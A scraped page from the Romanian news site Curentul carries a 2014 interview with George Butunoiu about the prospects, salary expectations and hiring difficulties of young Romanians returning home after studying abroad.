<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18726" class="post-18726 post type-post status-publish format-standard has-post-thumbnail hentry category-opinii" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Opinii" class="entry-crumb" href="https://www.curentul.info/opinii/">Opinii</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tinerii care au studiat in strainatate</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/opinii/">Opinii</a></li></ul>
            <header>
                <h1 class="entry-title">Tinerii care au studiat in strainatate</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/georgebu0190/">George Butunoiu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-10-05T19:27:59+00:00" >19:27, 5 octombrie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tinerii+care+au+studiat+in+strainatate&url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tinerii+care+au+studiat+in+strainatate%20-%20https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="200" height="200" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg 200w, https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="george_butunoiu_thumb_medium200_200.jpg"/></div>            </div>


            <p><strong>(Ziarist) Care sunt cele mai importante probleme de care se lovesc tinerii care au studiat in strainatate si doresc sa se intoarca in tara? </strong></p>
<p>(GB) Diferenta dintre cu cat cred ei ca le-a crescut valoarea dupa ce au studiat in strainatate si cat cred cei din jur ca au adaugat in plus la acea valoare.</p>
<p><strong>In general, care sunt motivele pentru care se intorc sa lucreze in Romania? </strong></p>
<p>In majoritatea cazurilor sunt explicatii de natura personala: idealism, patriotism, familie etc. etc. Si, apoi, din punct de vedere strict profesional, sunt sanse mai mari sa avansezi ierarhic mai rapid in Romania, chiar daca salariile sunt mult mai mici decat in alta parte – cel putin la inceput.</p>
<p><strong>Ce optiuni profesionale au tinerii care revin in tara dupa ce studiaza in strainatate (companii private, institutii publice, devin antreprenori, etc.)? </strong></p>
<p>Oricare dintre acestea!</p>
<p><strong>Cat de atractive din punct de vedere salarial si din punct de vedere a parcursului profesional sunt ofertele pe care le primesc acesti tineri care se intorc in Romania? </strong></p>
<p>Depinde ce cu ce compara. Daca se masoara cu salariile din Occident, evident ca nu vor primi vreodata asa ceva, si e si normal sa fie asa. Daca includ si cost of living in ecuatie, diferentele se atenueaza. Daca includ si oportunitatile de promovare, mult mai mari decat in Occident, se atenueaza si mai mult.</p>
<p><strong>Cat de reticente sunt companiile din Romania in a angaja tineri are au studii in strainatate in ideea ca sunt overqualified sau au pretentii financiare prea mari? </strong></p>
<p>Eu nu cred ca vine cineva overqualified dupa niste studii in strainatate, indiferent de job. Cat despre pretentii prea mari, da, asta e principala problema. Eu stiu destule companii care nici nu vor sa se intalneasca cu astfel de candidati, ca sa nu aiba batai de cap inutile cu ei. Intr-adevar, frustrarea e foarte mare printre ei, si riscurile profesionale aferente (pentru angajator, dar nu numai), pe masura.</p>
<p><strong>Cam ce diferenta exista intre salariile pe care le-ar primi aici si cele pe care le primesc daca raman in strainatate?</strong></p>
<p>Depinde de universitatea pe care au facut-o. Poate fi de 1/5 sau mai mare.</p>
<p><a href="http://www.georgebutunoiu.ro/blog/index.php/2014/10/05/tinerii-care-au-studiat-in-strainatate/">George Butunoiu</a></p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tinerii+care+au+studiat+in+strainatate&url=https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tinerii+care+au+studiat+in+strainatate%20-%20https%3A%2F%2Fwww.curentul.info%2Fopinii%2Ftinerii-care-au-studiat-in-strainatate%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/politic/primele-zile-ale-campaniei-electorale-au-adus-promisiuni-electorale/">Primele zile ale campaniei electorale au adus promisiuni electorale</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/bref/mesaje-2/">Mesaje</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/georgebu0190/">George Butunoiu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="George Butunoiu"></span><meta itemprop="datePublished" content="2014-10-05T19:27:59+00:00"><meta itemprop="dateModified" content="2017-09-16T07:15:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/opinii/tinerii-care-au-studiat-in-strainatate/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Tinerii care au studiat in strainatate"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/george_butunoiu_thumb_medium200_200-5.jpg"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_69739d4d66d5c = new tdBlock();
block_td_uid_6_69739d4d66d5c.id = "td_uid_6_69739d4d66d5c";
block_td_uid_6_69739d4d66d5c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69739d4d66d5c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69739d4d66d5c_rand","tdc_css_class_style":"td_uid_6_69739d4d66d5c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18726,"live_filter_cur_post_author":"292","block_template_id":""}';
block_td_uid_6_69739d4d66d5c.td_column_number = "3";
block_td_uid_6_69739d4d66d5c.block_type = "td_block_related_posts";
block_td_uid_6_69739d4d66d5c.post_count = "3";
block_td_uid_6_69739d4d66d5c.found_posts = "171";
block_td_uid_6_69739d4d66d5c.header_color = "";
block_td_uid_6_69739d4d66d5c.ajax_pagination_infinite_stop = "";
block_td_uid_6_69739d4d66d5c.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_6_69739d4d66d5c);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69739d4d66d5c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69739d4d66d5c" ><h4 class="td-related-title"><a id="td_uid_7_69739d4d6910b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69739d4d66d5c" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69739d4d6910f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69739d4d66d5c" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69739d4d66d5c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/opinii/disneyland-de-romanica/" rel="bookmark" title="Disneyland de Românica!"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2023/08/ponta-ciolacu-1-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Disneyland" title="Disneyland de Românica!"/></a></div>                <a href="https://www.curentul.info/opinii/" class="td-post-category">Opinii</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/opinii/disneyland-de-romanica/" rel="bookmark" title="Disneyland de Românica!">Disneyland de Românica!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/opinii/cei-care-tin-locurile-ocupate/" rel="bookmark" title="Cei care țin locurile ocupate"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/george_Butunoiu-63-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="corporativă menajera" title="Cei care țin locurile ocupate"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/opinii/cei-care-tin-locurile-ocupate/" rel="bookmark" title="Cei care țin locurile ocupate">Cei care țin locurile ocupate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/de-la-ana-maria-patru-la-toni-grebla/" rel="bookmark" title="De la Ana Maria Pătru la Toni Greblă"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ana-maria-patru-are-un-nou-doasr-penal-la-dna-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="De la Ana Maria Pătru la Toni Greblă"/></a></div>                <a href="https://www.curentul.info/opinii/" class="td-post-category">Opinii</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/de-la-ana-maria-patru-la-toni-grebla/" rel="bookmark" title="De la Ana Maria Pătru la Toni Greblă">De la Ana Maria Pătru la Toni Greblă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69739d4d66d5c" data-td_block_id="td_uid_6_69739d4d66d5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69739d4d66d5c" data-td_block_id="td_uid_6_69739d4d66d5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opinii/tinerii-care-au-studiat-in-strainatate/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='18726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="11de6c7c92" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69739d4d70642_rand td_block_template_1"  data-td-block-uid="td_uid_9_69739d4d70642" ><script>var block_td_uid_9_69739d4d70642 = new tdBlock();
block_td_uid_9_69739d4d70642.id = "td_uid_9_69739d4d70642";
block_td_uid_9_69739d4d70642.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_69739d4d70642_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69739d4d70642_rand","tdc_css_class_style":"td_uid_9_69739d4d70642_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69739d4d70642.td_column_number = "1";
block_td_uid_9_69739d4d70642.block_type = "td_block_11";
block_td_uid_9_69739d4d70642.post_count = "3";
block_td_uid_9_69739d4d70642.found_posts = "225823";
block_td_uid_9_69739d4d70642.header_color = "#";
block_td_uid_9_69739d4d70642.ajax_pagination_infinite_stop = "";
block_td_uid_9_69739d4d70642.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_69739d4d70642);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_69739d4d70642 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_declanseaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
